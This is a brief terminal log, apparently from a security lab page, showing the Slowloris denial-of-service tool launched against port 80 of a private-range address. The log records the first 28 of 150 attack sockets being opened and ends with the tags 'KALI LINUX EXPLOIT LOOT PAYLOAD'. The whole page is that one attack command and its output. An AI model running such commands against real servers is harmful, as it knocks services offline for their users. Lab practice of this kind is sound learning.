 └─$ sudo service apache2 start && ./slowloris.py -p 80 -v 192.168.122.129
[06-10-2024 20:28:44] Attacking 192.168.122.129 with 150 sockets.
[06-10-2024 20:28:44] Creating sockets...
[06-10-2024 20:28:44] Creating socket nr 0
[06-10-2024 20:28:44] Creating socket nr 1
[06-10-2024 20:28:44] Creating socket nr 2
[06-10-2024 20:28:44] Creating socket nr 3
[06-10-2024 20:28:44] Creating socket nr 4
[06-10-2024 20:28:44] Creating socket nr 5
[06-10-2024 20:28:44] Creating socket nr 6
[06-10-2024 20:28:44] Creating socket nr 7
[06-10-2024 20:28:44] Creating socket nr 8
[06-10-2024 20:28:44] Creating socket nr 9
[06-10-2024 20:28:44] Creating socket nr 10
[06-10-2024 20:28:44] Creating socket nr 11
[06-10-2024 20:28:44] Creating socket nr 12
[06-10-2024 20:28:44] Creating socket nr 13
[06-10-2024 20:28:44] Creating socket nr 14
[06-10-2024 20:28:44] Creating socket nr 15
[06-10-2024 20:28:44] Creating socket nr 16
[06-10-2024 20:28:44] Creating socket nr 17
[06-10-2024 20:28:44] Creating socket nr 18
[06-10-2024 20:28:44] Creating socket nr 19
[06-10-2024 20:28:44] Creating socket nr 20
[06-10-2024 20:28:44] Creating socket nr 21
[06-10-2024 20:28:44] Creating socket nr 22
[06-10-2024 20:28:44] Creating socket nr 23
[06-10-2024 20:28:44] Creating socket nr 24
[06-10-2024 20:28:44] Creating socket nr 25
[06-10-2024 20:28:44] Creating socket nr 26
[06-10-2024 20:28:44] Creating socket nr 27
KALI LINUX
EXPLOIT
LOOT
PAYLOAD